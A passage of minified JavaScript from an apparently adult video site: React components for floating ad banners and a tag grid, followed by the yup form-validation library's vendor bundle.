cursor: pointer;\n"]))),_=e=>{var t,n;let{isScroll:i}=e;const a=(0,r.DP)(),{hoverIconData:s}=(0,l.A)(e=>e.ad),[p,h]=(0,o.useState)(!0),[u,g]=(0,o.useState)(!0),m=(0,o.useMemo)(()=>(0,d.ir)(s,2),[s]);return(0,x.jsxs)(x.Fragment,{children:[p&&(0,x.jsxs)(v,{children:[(0,x.jsx)(c.E9,{src:null===m||void 0===m||null===(t=m[0])||void 0===t?void 0:t.ad,width:"100%",height:"100%",style:{objectFit:"cover"},onClick:()=>(0,d.Ku)(null===m||void 0===m?void 0:m[0])}),(0,x.jsx)(f,{onClick:e=>{e.stopPropagation&&e.stopPropagation(),h(!1)},children:(0,x.jsx)(c.rP,{name:"close",color:"#fff",fontSize:"8px"})})]}),(0,x.jsxs)(c.Om,{width:"40px",height:"auto",style:{position:"fixed",top:"68%",right:"24px",zIndex:999},children:[u&&(0,x.jsxs)(j,{onClick:()=>(0,d.Ku)(null===m||void 0===m?void 0:m[1]),children:[(0,x.jsx)(c.E9,{src:null===m||void 0===m||null===(n=m[1])||void 0===n?void 0:n.ad,width:"100%",height:"auto"}),(0,x.jsx)(f,{onClick:e=>{e.stopPropagation&&e.stopPropagation(),g(!1)},children:(0,x.jsx)(c.rP,{name:"close",color:"#fff",fontSize:"8px"})})]}),i&&(0,x.jsx)(c.lP,{height:"40px",borderRadius:"6px",style:{cursor:"pointer",background:a.colors.sub_active,boxShadow:a.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",color:a.colors.header_menu_text},onClick:()=>{(0,d.eG)()},children:(0,x.jsx)(c.rP,{name:"huidaodingbu",color:a.colors.btn2_color,fontSize:"40px"})})]})]})},w=()=>{const e=(0,r.DP)(),{bottomSuspensionData:t}=(0,l.A)(e=>e.ad),n=(0,o.useMemo)(()=>(0,d.ir)(t),[t])[0]||{};return t.length>0?(0,x.jsx)(c.gd,{height:"auto",maxWidth:"500px",maxHeight:"100px",style:{position:"fixed",bottom:"0",zIndex:999,left:"50%",transform:"translateX(-50%)",background:e.colors.btn2_bg},onClick:()=>{(0,d.Ku)(n)},children:(0,x.jsx)(s.LazyLoadImage,{src:null===n||void 0===n?void 0:n.ad,width:"100%",maxHeight:"100px",height:"auto"})}):null},y=e=>{let{showWeightTags:t}=e;const{isScroll:n,isScroll100:i}=(0,a.A)({top:700});return(0,x.jsxs)(x.Fragment,{children:[(0,x.jsxs)("div",{style:{display:"block"},children:[i&&!1,(0,x.jsx)(_,{isScroll:n})]}),(0,x.jsx)(w,{})]})}},98753:(e,t,n)=>{n.d(t,{A:()=>m});var i,o,r=n(57528),a=(n(41594),n(68913)),l=n(34715),d=n(46320),s=n(69018),c=n(16495),x=n(74965),p=n(44414);const h=(0,a.Ay)(x.lP)(i||(i=(0,r.A)(["\n  height: 22px;\n  font-size: 13px;\n  color: ",";\n  margin: 4px 0;\n"])),e=>e.active?e.theme.colors.active:e.theme.colors.item_sub_text),u=a.Ay.div(o||(o=(0,r.A)(["\n  height: auto;\n  flex: 1;\n  display: grid;\n  grid-template-columns: repeat(4, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),g=()=>{const{extra:e}=(0,l.A)(),{listItem:t}=e,{tagGroupItems:n}=(0,d.A)(e=>e.vod),{jumpTypeList:i,jumpTagList:o}=(0,s.A)();return(0,p.jsx)(x.Om,{height:"auto",children:n.map((e,n)=>{var r;return(0,p.jsxs)(x.SY,{height:"auto",minHeight:"70px",bg:n%2===0?"item_bg1":"item_bg2",children:[(0,p.jsxs)(x.zv,{width:"20%",onClick:()=>{i(e)},children:[(0,p.jsx)(c.LazyLoadImage,{src:e.icon,width:"40px",height:"auto"}),(0,p.jsx)(x.EY,{color:(null===t||void 0===t?void 0:t.name)===e.name?"active":"item_text",fontSize:"13px",mt:"5px",children:e.name})]}),(0,p.jsx)(u,{children:null===e||void 0===e||null===(r=e.tag)||void 0===r?void 0:r.map((n,i)=>(0,p.jsx)(h,{active:(null===t||void 0===t?void 0:t.id)===n.id,onClick:()=>{o(n,e)},children:n.name},i))})]},n)})})},m=()=>(0,p.jsx)(x.so,{height:"auto",children:(0,p.jsx)(g,{})})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/vendor.yup.8165cd40.js
body_size: 10173
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[3461],{998:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=function t(e,n){for(var r in n)if((0,a.default)(n,r)){var s=n[r],o=e[r];if(void 0===o)e[r]=s;else{if(o===s)continue;(0,u.default)(o)?(0,u.default)(s)&&(e[r]=s.concat(o)):i(o)?i(s)&&(e[r]=t(o,s)):Array.isArray(o)&&Array.isArray(s)&&(e[r]=s.concat(o))}}return e};var a=r(n(26094)),u=r(n(78253)),i=function(t){return"[object Object]"===Object.prototype.toString.call(t)};t.exports=e.default},3222:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=void 0;var a=r(n(26094)),u=r(n(78253)),i=function(){function t(t,e){if(this.refs=t,"function"!==typeof e){if(!(0,a.default)(e,"is"))throw new TypeError("`is:` is required for `when()` conditions");if(!e.then&&!e.otherwise)throw new TypeError("either `then:` or `otherwise:` is required for `when()` conditions");var n=e.is,r=e.then,u=e.otherwise,i="function"===typeof n?n:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return e.every(function(t){return t===n})};this.fn=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var a=e.pop(),s=e.pop(),o=i.apply(void 0,e)?r:u;if(o)return"function"===typeof o?o(s):s.concat(o.resolve(a))}}else this.fn=e}return t.prototype.resolve=function(t,e){var n=this.refs.map(function(t){return t.getValue(e)}),r=this.fn.apply(t,n.concat(t,e));if(void 0===r||r===t)return t;if(!(0,u.default)(r))throw new TypeError("conditions must return a schema object");return r.resolve(e)},t}();e.default=i,t.exports=e.default},4131:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=function(t,e){void 0===e&&(e=[]);var n=[],r=[];function l(t,a){var u=(0,i.split)(t)[0];~r.indexOf(u)||r.push(u),~e.indexOf(a+"-"+u)||n.push([a,u])}for(var f in t)if((0,a.default)(t,f)){var c=t[f];~r.indexOf(f)||r.push(f),s.default.isRef(c)&&c.isSibling?l(c.path,f):(0,o.default)(c)&&c._deps&&c._deps.forEach(function(t){return l(t,f)})}return u.default.array(r,n).reverse()};var a=r(n(26094)),u=r(n(52551)),i=n(88974),s=r(n(63822)),o=r(n(78253));t.exports=e.default},7726:(t,e)=>{e.__esModule=!0,e.default=function(t,e){var n=s(t,e);return null!==n?n:JSON.stringify(t,function(t,n){var r=s(this[t],e);return null!==r?r:n},2)};var n=Object.prototype.toString,r=Error.prototype.toString,a=RegExp.prototype.toString,u="undefined"!==typeof Symbol?Symbol.prototype.toString:function(){return""},i=/^Symbol\((.*)\)(.*)$/;function s(t,e){if(void 0===e&&(e=!1),null==t||!0===t||!1===t)return""+t;var s=typeof t;if("number"===s)return function(t){return t!=+t?"NaN":0===t&&1/t<0?"-0":""+t}(t);if("string"===s)return e?'"'+t+'"':t;if("function"===s)return"[Function "+(t.name||"anonymous")+"]";if("symbol"===s)return u.call(t).replace(i,"Symbol($1)");var o=n.call(t).slice(8,-1);return"Date"===o?isNaN(t.getTime())?""+t:t.toISOString(t):"Error"===o||t instanceof Error?"["+r.call(t)+"]":"RegExp"===o?a.call(t):null}t.exports=e.default},8149:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.propagateErrors=function(t,e){return t?null:function(t){return e.push(t),t.value}},e.settled=l,e.collectErrors=f,e.default=function(t){var e=t.endEarly,n=(0,a.default)(t,["endEarly"]);return e?function(t,e,n){return s(n).all(t).catch(function(t){throw"ValidationError"===t.name&&(t.value=e),t}).then(function(){return e})}(n.validations,n.value,n.sync):f(n)};var a=r(n(54893)),u=n(62776),i=r(n(19152)),s=function(t){return t?u.SynchronousPromise:Promise},o=function(t){return void 0===t&&(t=[]),t.inner&&t.inner.length?t.inner:[].concat(t)};function l(t,e){var n=s(e);return n.all(t.map(function(t){return n.resolve(t).then(function(t){return{fulfilled:!0,value:t}},function(t){return{fulfilled:!1,value:t}})}))}function f(t){var e=t.validations,n=t.value,r=t.path,a=t.sync,u=t.errors,s=t.sort;return u=o(u),l(e,a).then(function(t){var e=t.filter(function(t){return!t.fulfilled}).reduce(function(t,e){var n=e.value;if(!i.default.isError(n))throw n;return t.concat(n)},[]);if(s&&e.sort(s),(u=e.concat(u)).length)throw new i.default(u,n,r);return n})}},14610:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=l;var a=r(n(94878)),u=r(n(75516)),i=n(58789),s=r(n(45779)),o=function(t){return(0,s.default)(t)||t===(0|t)};function l(){var t=this;if(!(this instanceof l))return new l;u.default.call(this,{type:"number"}),this.withMutation(function(){t.transform(function(t){var e=t;if("string"===typeof e){if(""===(e=e.replace(/\s/g,"")))return NaN;e=+e}return this.isType(e)?e:parseFloat(e)})})}(0,a.default)(l,u.default,{_typeCheck:function(t){return t instanceof Number&&(t=t.valueOf()),"number"===typeof t&&!function(t){return t!=+t}(t)},min:function(t,e){return void 0===e&&(e=i.number.min),this.test({message:e,name:"min",exclusive:!0,params:{min:t},test:function(e){return(0,s.default)(e)||e>=this.resolve(t)}})},max:function(t,e){return void 0===e&&(e=i.number.max),this.test({message:e,name:"max",exclusive:!0,params:{max:t},test:function(e){return(0,s.default)(e)||e<=this.resolve(t)}})},lessThan:function(t,e){return void 0===e&&(e=i.number.lessThan),this.test({message:e,name:"max",exclusive:!0,params:{less:t},test:function(e){return(0,s.default)(e)||e<this.resolve(t)}})},moreThan:function(t,e){return void 0===e&&(e=i.number.moreThan),this.test({message:e,name:"min",exclusive:!0,params:{more:t},test:function(e){return(0,s.default)(e)||e>this.resolve(t)}})},positive:function(t){return void 0===t&&(t=i.number.positive),this.moreThan(0,t)},negative:function(t){return void 0===t&&(t=i.number.negative),this.lessThan(0,t)},integer:function(t){return void 0===t&&(t=i.number.integer),this.test({name:"integer",message:t,test:o})},truncate:function(){return this.transform(function(t){return(0,s.default)(t)?t:0|t})},round:function(t){var e=["ceil","floor","round","trunc"];if("trunc"===(t=t&&t.toLowerCase()||"round"))return this.truncate();if(-1===e.indexOf(t.toLowerCase()))throw new TypeError("Only valid options for round() are: "+e.join(", "));return this.transform(function(e){return(0,s.default)(e)?e:Math[t](e)})}}),t.exports=e.default},15429:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=void 0;var a=r(n(78253)),u=function(){function t(t){this._resolve=function(e,n){var r=t(e,n);if(!(0,a.default)(r))throw new TypeError("lazy() functions must return a valid schema");return r.resolve(n)}}var e=t.prototype;return e.resolve=function(t){return this._resolve(t.value,t)},e.cast=function(t,e){return this._resolve(t,e).cast(t,e)},e.validate=function(t,e){return this._resolve(t,e).validate(t,e)},e.validateSync=function(t,e){return this._resolve(t,e).validateSync(t,e)},e.validateAt=function(t,e,n){return this._resolve(e,n).validateAt(t,e,n)},e.validateSyncAt=function(t,e,n){return this._resolve(e,n).validateSyncAt(t,e,n)},t}();u.prototype.__isYupSchema__=!0;var i=u;e.default=i,t.exports=e.default},16939:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=void 0;var a=r(n(94878)),u=r(n(75516)),i=s;function s(){var t=this;if(!(this instanceof s))return new s;u.default.call(this,{type:"boolean"}),this.withMutation(function(){t.transform(function(t){if(!this.isType(t)){if(/^(true|1)$/i.test(t))return!0;if(/^(false|0)$/i.test(t))return!1}return t})})}e.default=i,(0,a.default)(s,u.default,{_typeCheck:function(t){return t instanceof Boolean&&(t=t.valueOf()),"boolean"===typeof t}}),t.exports=e.default},19152:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=i;var a=r(n(7726)),u=/\$\{\s*(\w+)\s*\}/g;function i(t,e,n,r){var a=this;this.name="ValidationError",this.value=e,this.path=n,this.type=r,this.errors=[],this.inner=[],t&&[].concat(t).forEach(function(t){a.errors=a.errors.concat(t.errors||t),t.inner&&(a.inner=a.inner.concat(t.inner.length?t.inner:t))}),this.message=this.errors.length>1?this.errors.length+" errors occurred":this.errors[0],Error.captureStackTrace&&Error.captureStackTrace(this,i)}i.prototype=Object.create(Error.prototype),i.prototype.constructor=i,i.isError=function(t){return t&&"ValidationError"===t.name},i.formatError=function(t,e){var n;"string"===typeof t&&(n=t,t=function(t){return n.replace(u,function(e,n){return(0,a.default)(t[n])})});var r=function(e){return e.path=e.label||e.path||"this","function"===typeof t?t(e):t};return 1===arguments.length?r:r(e)},t.exports=e.default},21117:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=function(t){Object.keys(t).forEach(function(e){Object.keys(t[e]).forEach(function(n){a.default[e][n]=t[e][n]})})};var a=r(n(58789));t.exports=e.default},26870:(t,e)=>{function n(t,e){var n=1/0;return t.some(function(t,r){if(-1!==e.path.indexOf(t))return n=r,!0}),n}e.__esModule=!0,e.default=function(t){var e=Object.keys(t);return function(t,r){return n(e,t)-n(e,r)}},t.exports=e.default},27609:(t,e)=>{e.__esModule=!0,e.default=function(t){var e,r,a=[1,4,5,6,7,10,11],u=0;if(r=n.exec(t)){for(var i,s=0;i=a[s];++s)r[i]=+r[i]||0;r[2]=(+r[2]||1)-1,r[3]=+r[3]||1,r[7]=r[7]?String(r[7]).substr(0,3):0,void 0!==r[8]&&""!==r[8]||void 0!==r[9]&&""!==r[9]?("Z"!==r[8]&&void 0!==r[9]&&(u=60*r[10]+r[11],"+"===r[9]&&(u=0-u)),e=Date.UTC(r[1],r[2],r[3],r[4],r[5]+u,r[6],r[7])):e=+new Date(r[1],r[2],r[3],r[4],r[5],r[6],r[7])}else e=Date.parse?Date.parse(t):NaN;return e};var n=/^(\d{4}|[+\-]\d{6})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:[ T]?(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;t.exports=e.default},29220:(t,e,n)=>{var r=n(6305),a=n(24994);e.__esModule=!0,e.default=w;var u=a(n(31250)),i=a(n(94634)),s=a(n(26094)),o=a(n(51170)),l=a(n(56808)),f=a(n(6540)),c=a(n(6638)),d=n(88974),h=a(n(75516)),v=n(58789),p=a(n(4131)),m=a(n(26870)),F=a(n(94878)),y=a(n(75187)),_=r(n(8149));function g(){var t=(0,u.default)(["",".",""]);return g=function(){return t},t}function x(){var t=(0,u.default)(["",".",""]);return x=function(){return t},t}var b=function(t){return"[object Object]"===Object.prototype.toString.call(t)};function w(t){var e=this;if(!(this instanceof w))return new w(t);h.default.call(this,{type:"object",default:function(){var t=this;if(this._nodes.length){var e={};return this._nodes.forEach(function(n){e[n]=t.fields[n].default?t.fields[n].default():void 0}),e}}}),this.fields=Object.create(null),this._nodes=[],this._excludedEdges=[],this.withMutation(function(){e.transform(function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){t=null}return this.isType(t)?t:null}),t&&e.shape(t)})}(0,F.default)(w,h.default,{_typeCheck:function(t){return b(t)||"function"===typeof t},_cast:function(t,e){var n=this;void 0===e&&(e={});var r=h.default.prototype._cast.call(this,t,e);if(void 0===r)return this.default();if(!this._typeCheck(r))return r;var a=this.fields,u=!0===this._option("stripUnknown",e),o=this._nodes.concat(Object.keys(r).filter(function(t){return-1===n._nodes.indexOf(t)})),l={},f=(0,i.default)({},e,{parent:l,__validating:!1}),c=!1;return o.forEach(function(t){var n=a[t],i=(0,s.default)(r,t);if(n){var o,d=n._options&&n._options.strict;if(f.path=(0,y.default)(x(),e.path,t),f.value=r[t],!0===(n=n.resolve(f))._strip)return void(c=c||t in r);void 0!==(o=e.__validating&&d?r[t]:n.cast(r[t],f))&&(l[t]=o)}else i&&!u&&(l[t]=r[t]);l[t]!==r[t]&&(c=!0)}),c?l:r},_validate:function(t,e){var n,r,a=this;void 0===e&&(e={});var u=e.sync,s=[],o=null!=e.originalValue?e.originalValue:t;return n=this._option("abortEarly",e),r=this._option("recursive",e),e=(0,i.default)({},e,{__validating:!0,originalValue:o}),h.default.prototype._validate.call(this,t,e).catch((0,_.propagateErrors)(n,s)).then(function(t){if(!r||!b(t)){if(s.length)throw s[0];return t}o=o||t;var l=a._nodes.map(function(n){var r=(0,y.default)(g(),e.path,n),u=a.fields[n],s=(0,i.default)({},e,{path:r,parent:t,originalValue:o[n]});return u&&u.validate?(s.strict=!0,u.validate(t[n],s)):Promise.resolve(!0)});return(0,_.default)({sync:u,validations:l,value:t,errors:s,endEarly:n,path:e.path,sort:(0,m.default)(a.fields)})})},concat:function(t){var e=h.default.prototype.concat.call(this,t);return e._nodes=(0,p.default)(e.fields,e._excludedEdges),e},shape:function(t,e){void 0===e&&(e=[]);var n=this.clone(),r=(0,i.default)(n.fields,t);if(n.fields=r,e.length){Array.isArray(e[0])||(e=[e]);var a=e.map(function(t){return t[0]+"-"+t[1]});n._excludedEdges=n._excludedEdges.concat(a)}return n._nodes=(0,p.default)(r,n._excludedEdges),n},from:function(t,e,n){var r=(0,d.getter)(t,!0);return this.transform(function(a){if(null==a)return a;var u=a;return(0,s.default)(a,t)&&(u=(0,i.default)({},a),n||delete u[t],u[e]=r(a)),u})},noUnknown:function(t,e){void 0===t&&(t=!0),void 0===e&&(e=v.object.noUnknown),"string"===typeof t&&(e=t,t=!0);var n=this.test({name:"noUnknown",exclusive:!0,message:e,test:function(e){return null==e||!t||0===function(t,e){var n=Object.keys(t.fields);return Object.keys(e).filter(function(t){return-1===n.indexOf(t)})}(this.schema,e).length}});return n._options.stripUnknown=t,n},unknown:function(t,e){return void 0===t&&(t=!0),void 0===e&&(e=v.object.noUnknown),this.noUnknown(!t,e)},transformKeys:function(t){return this.transform(function(e){return e&&(0,f.default)(e,function(e,n){return t(n)})})},camelCase:function(){return this.transformKeys(l.default)},snakeCase:function(){return this.transformKeys(o.default)},constantCase:function(){return this.transformKeys(function(t){return(0,o.default)(t).toUpperCase()})},describe:function(){var t=h.default.prototype.describe.call(this);return t.fields=(0,c.default)(this.fields,function(t){return t.describe()}),t}}),t.exports=e.default},45779:(t,e)=>{e.__esModule=!0,e.default=void 0;e.default=function(t){return null==t},t.exports=e.default},51969:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.createErrorFactory=d,e.default=function(t){var e=t.name,n=t.message,r=t.test,i=t.params;function f(t){var f=t.value,h=t.path,v=t.label,p=t.options,m=t.originalValue,F=t.sync,y=(0,a.default)(t,["value","path","label","options","originalValue","sync"]),_=p.parent,g=function(t){return o.default.isRef(t)?t.getValue({value:f,parent:_,context:p.context}):t},x=d({message:n,path:h,value:f,originalValue:m,params:i,label:v,resolve:g,name:e}),b=(0,u.default)({path:h,parent:_,type:e,createError:x,resolve:g,options:p},y);return function(t,e,n,r){var a=t.call(e,n);if(!r)return Promise.resolve(a);if(c(a))throw new Error('Validation test of type: "'+e.type+'" returned a Promise during a synchronous validate. This test will finish after the validate call has returned');return l.SynchronousPromise.resolve(a)}(r,b,f,F).then(function(t){if(s.default.isError(t))throw t;if(!t)throw x()})}return f.OPTIONS=t,f};var a=r(n(54893)),u=r(n(94634)),i=r(n(6638)),s=r(n(19152)),o=r(n(63822)),l=n(62776),f=s.default.formatError,c=function(t){return t&&"function"===typeof t.then&&"function"===typeof t.catch};function d(t){var e=t.value,n=t.label,r=t.resolve,o=t.originalValue,l=(0,a.default)(t,["value","label","resolve","originalValue"]);return function(t){var a=void 0===t?{}:t,c=a.path,d=void 0===c?l.path:c,h=a.message,v=void 0===h?l.message:h,p=a.type,m=void 0===p?l.name:p,F=a.params;return F=(0,u.default)({path:d,value:e,originalValue:o,label:n},function(t,e,n){return(0,i.default)((0,u.default)({},t,e),n)}(l.params,F,r)),(0,u.default)(new s.default(f(v,F),e,d,m),{params:F})}}},58789:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=e.array=e.object=e.boolean=e.date=e.number=e.string=e.mixed=void 0;var a=r(n(7726)),u={default:"${path} is invalid",required:"${path} is a required field",oneOf:"${path} must be one of the following values: ${values}",notOneOf:"${path} must not be one of the following values: ${values}",notType:function(t){var e=t.path,n=t.type,r=t.value,u=t.originalValue,i=null!=u&&u!==r,s=e+" must be a `"+n+"` type, but the final value was: `"+(0,a.default)(r,!0)+"`"+(i?" (cast from the value `"+(0,a.default)(u,!0)+"`).":".");return null===r&&(s+='\n If "null" is intended as an empty value be sure to mark the schema as `.nullable()`'),s}};e.mixed=u;var i={length:"${path} must be exactly ${length} characters",min:"${path} must be at least ${min} characters",max:"${path} must be at most ${max} characters",matches:'${path} must match the following: "${regex}"',email:"${path} must be a valid email",url:"${path} must be a valid URL",trim:"${path} must be a trimmed string",lowercase:"${path} must be a lowercase string",uppercase:"${path} must be a upper case string"};e.string=i;var s={min:"${path} must be greater than or equal to ${min}",max:"${path} must be less than or equal to ${max}",lessThan:"${path} must be less than ${less}",moreThan:"${path} must be greater than ${more}",notEqual:"${path} must be not equal to ${notEqual}",positive:"${path} must be a positive number",negative:"${path} must be a negative number",integer:"${path} must be an integer"};e.number=s;var o={min:"${path} field must be later than ${min}",max:"${path} field must be at earlier than ${max}"};e.date=o;var l={};e.boolean=l;var f={noUnknown:"${path} field cannot have keys not specified in the object shape"};e.object=f;var c={min:"${path} field must have at least ${min} items",max:"${path} field must have less than or equal to ${max} items"};e.array=c;var d={mixed:u,string:i,number:s,date:o,object:f,array:c,boolean:l};e.default=d},63822:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=void 0;var a=r(n(94634)),u=n(88974),i="$",s=".",o=function(){function t(t,e){if(void 0===e&&(e={}),"string"!==typeof t)throw new TypeError("ref must be a string, got: "+t);if(this.key=t.trim(),""===t)throw new TypeError("ref must be a non-empty string");this.isContext=this.key[0]===i,this.isValue=this.key[0]===s,this.isSibling=!this.isContext&&!this.isValue;var n=this.isContext?i:this.isValue?s:"";this.path=this.key.slice(n.length),this.getter=this.path&&(0,u.getter)(this.path,!0),this.map=e.map}var e=t.prototype;return e.getValue=function(t){var e=this.isContext?t.context:this.isValue?t.value:t.parent;return this.getter&&(e=this.getter(e||{})),this.map&&(e=this.map(e)),e},e.cast=function(t,e){return this.getValue((0,a.default)({},e,{value:t}))},e.resolve=function(){return this},e.describe=function(){return{type:"ref",key:this.key}},e.toString=function(){return"Ref("+this.key+")"},t.isRef=function(t){return t&&t.__isYupRef},t}();e.default=o,o.prototype.__isYupRef=!0,t.exports=e.default},64803:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.getIn=s,e.default=void 0;var a=n(88974),u=r(n(26094)),i=function(t){return t.substr(0,t.length-1).substr(1)};function s(t,e,n,r){var s,o,l;return r=r||n,e?((0,a.forEach)(e,function(a,f,c){var d=f?i(a):a;if(c||(0,u.default)(t,"_subType")){var h=c?parseInt(d,10):0;if(t=t.resolve({context:r,parent:s,value:n})._subType,n){if(c&&h>=n.length)throw new Error("Yup.reach cannot resolve an array item at index: "+a+", in the path: "+e+". because there is no value at that index. ");n=n[h]}}if(!c){if(t=t.resolve({context:r,parent:s,value:n}),!(0,u.default)(t,"fields")||!(0,u.default)(t.fields,d))throw new Error("The schema does not contain the path: "+e+". (failed at: "+l+' which is a type: "'+t._type+'") ');t=t.fields[d],s=n,n=n&&n[d],o=d,l=f?"["+a+"]":"."+a}}),{schema:t,parent:s,parentPath:o}):{parent:s,parentPath:e,schema:t}}var o=function(t,e,n,r){return s(t,e,n,r).schema};e.default=o},72738:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=c;var a=r(n(94878)),u=r(n(75516)),i=n(58789),s=r(n(45779)),o=/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i,l=/^((https?|ftp):)?\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,f=function(t){return(0,s.default)(t)||t===t.trim()};function c(){var t=this;if(!(this instanceof c))return new c;u.default.call(this,{type:"string"}),this.withMutation(function(){t.transform(function(t){return this.isType(t)?t:null!=t&&t.toString?t.toString():t})})}(0,a.default)(c,u.default,{_typeCheck:function(t){return t instanceof String&&(t=t.valueOf()),"string"===typeof t},_isPresent:function(t){return u.default.prototype._cast.call(this,t)&&t.length>0},length:function(t,e){return void 0===e&&(e=i.string.length),this.test({message:e,name:"length",exclusive:!0,params:{length:t},test:function(e){return(0,s.default)(e)||e.length===this.resolve(t)}})},min:function(t,e){return void 0===e&&(e=i.string.min),this.test({message:e,name:"min",exclusive:!0,params:{min:t},test:function(e){return(0,s.default)(e)||e.length>=this.resolve(t)}})},max:function(t,e){return void 0===e&&(e=i.string.max),this.test({name:"max",exclusive:!0,message:e,params:{max:t},test:function(e){return(0,s.default)(e)||e.length<=this.resolve(t)}})},matches:function(t,e){var n,r=!1;return e&&(e.message||e.hasOwnProperty("excludeEmptyString")?(r=e.excludeEmptyString,n=e.message):n=e),this.test({message:n||i.string.matches,params:{regex:t},test:function(e){return(0,s.default)(e)||""===e&&r||t.test(e)}})},email:function(t){return void 0===t&&(t=i.string.email),this.matches(o,{message:t,excludeEmptyString:!0})},url:function(t){return void 0===t&&(t=i.string.url),this.matches(l,{message:t,excludeEmptyString:!0})},ensure:function(){return this.default("").transform(function(t){return null===t?"":t})},trim:function(t){return void 0===t&&(t=i.string.trim),this.transform(function(t){return null!=t?t.trim():t}).test({message:t,name:"trim",test:f})},lowercase:function(t){return void 0===t&&(t=i.string.lowercase),this.transform(function(t){return(0,s.default)(t)?t:t.toLowerCase()}).test({message:t,name:"string_case",exclusive:!0,test:function(t){return(0,s.default)(t)||t===t.toLowerCase()}})},uppercase:function(t){return void 0===t&&(t=i.string.uppercase),this.transform(function(t){return(0,s.default)(t)?t:t.toUpperCase()}).test({message:t,name:"string_case",exclusive:!0,test:function(t){return(0,s.default)(t)||t===t.toUpperCase()}})}}),t.exports=e.default},75187:(t,e)=>{e.__esModule=!0,e.default=function(t){for(var e=arguments.length,n=new 